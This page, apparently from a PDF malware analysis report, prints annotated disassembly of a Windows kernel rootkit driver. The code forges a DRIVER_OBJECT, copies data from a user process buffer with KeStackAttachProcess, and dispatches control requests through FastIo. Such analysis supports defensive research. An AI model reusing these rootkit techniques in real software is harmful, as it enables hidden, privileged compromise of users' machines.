.krwkr32:100110DE mov ecx, [ebp+pDrvObj] .krwkr32:100110E1 push IO_TYPE_DRIVER .krwkr32:100110E3 lea eax, [ecx+(size DRIVER_OBJECT)] .krwkr32:100110E9 mov [ecx+DRIVER_OBJECT.DriverExtension], eax .krwkr32:100110EC mov ecx, [ebp+pDrvObj] .krwkr32:100110EF mov eax, [ecx+DRIVER_OBJECT.DriverExtension] .krwkr32:100110F2 mov [eax], ecx .krwkr32:100110F4 mov eax, [ebp+pDrvObj] .krwkr32:100110F7 pop ecx .krwkr32:100110F8 mov [eax+DRIVER_OBJECT.Type], cx .krwkr32:100110FB mov eax, [ebp+pDrvObj] .krwkr32:100110FE mov ecx, size DRIVER_OBJECT .krwkr32:10011103 mov [eax+DRIVER_OBJECT.Size], cx .krwkr32:10011107 mov eax, [ebp+pDrvObj] .krwkr32:1001110A mov [eax+DRIVER_OBJECT.Flags], 6 ; DRVO_LEGACY_DRIVER | DRVO_BUILTIN_DRIVER .krwkr32:10011111 mov ecx, [ebp+pDrvObj] .krwkr32:10011114 mov eax, [ecx+DRIVER_OBJECT.DriverExtension] .krwkr32:10011117 add eax, 24h .krwkr32:1001111A mov [ecx+DRIVER_OBJECT.FastIoDispatch], eax .krwkr32:1001111D mov eax, [ebp+pDrvObj] .krwkr32:10011120 mov eax, [eax+DRIVER_OBJECT.FastIoDispatch] .krwkr32:10011123 mov [eax+FAST_IO_DISPATCH.SizeOfFastIoDispatch], size FAST_IO_DISPATCH .krwkr32:10011129 lea eax, [ebp+hDriver] .krwkr32:1001112C push eax .krwkr32:1001112D push ebx .krwkr32:1001112E push 1 .krwkr32:10011130 push 1 .krwkr32:10011132 push ebx .krwkr32:10011133 push [ebp+pDrvObj] .krwkr32:10011136 call [esi_pContext+RootkitStruct.pObInsertObject]
Next, it does copying of prepared data with already initialized ptr from user mode buffer to system buffer and saves ptr to it into DriverExtension->ServiceKeyName.Buffer.
.krwkr32:10011159 jCopyDataToSystemPoolFromProcess: ; CODE XREF: fnCreateDriverObject+CE↑j .krwkr32:10011159 mov eax, [ebp+pDrvObj] .krwkr32:1001115C mov ebx, edi_pNewBuffer .krwkr32:1001115E mov eax, [eax+DRIVER_OBJECT.DriverExtension] .krwkr32:10011161 mov [eax+DRIVER_EXTENSION1.ServiceKeyName.Buffer], edi_pNewBuffer .krwkr32:10011164 sub ebx, [esi_pContext+74h] .krwkr32:10011167 lea eax, [ebp+ApcState] .krwkr32:1001116A push eax .krwkr32:1001116B push [esi_pContext+RootkitStruct.pProcess] .krwkr32:10011171 call [esi_pContext+RootkitStruct.pKeStackAttachProcess] .krwkr32:10011171 .krwkr32:10011174 mov edx, [esi_pContext+RootkitStruct.cbBufferSize] .krwkr32:10011177 mov ecx, [esi_pContext+RootkitStruct.pBuffer] .krwkr32:1001117A test edx, edx .krwkr32:1001117C jz short loc_10011187 .krwkr32:1001117C .krwkr32:1001117E .krwkr32:1001117E jNextByte: ; CODE XREF: fnCreateDriverObject+101↓j .krwkr32:1001117E mov al, [ecx] .krwkr32:10011180 mov [edi_pNewBuffer], al .krwkr32:10011182 inc edi_pNewBuffer .krwkr32:10011183 inc ecx .krwkr32:10011184 dec edx .krwkr32:10011185 jnz short jNextByte .krwkr32:10011185 .krwkr32:10011187 .krwkr32:10011187 loc_10011187: ; CODE XREF: fnCreateDriverObject+F8↑j .krwkr32:10011187 lea eax, [ebp+ApcState] .krwkr32:1001118A push eax .krwkr32:1001118B call [esi_pContext+RootkitStruct.pKeUnstackDetachProcess]
The driver leverages interesting way for dispatching DeviceControl request. Unlike other drivers that are using IRP_MJ_DEVICE_CONTROL handler in such case, it registers FastIo function DriverObject->FastIoDispatch.FastIoDeviceControl.
5/7